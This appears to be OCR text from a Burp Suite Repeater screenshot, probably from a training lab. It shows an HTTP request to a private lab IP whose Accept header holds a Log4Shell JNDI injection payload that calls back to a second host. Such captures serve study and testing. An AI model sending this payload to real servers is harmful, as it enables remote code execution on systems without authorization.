 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.249.89
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.249.89
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept: ${jndi:ldaps://10.2.58.87:53}
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Ready
10:38 PM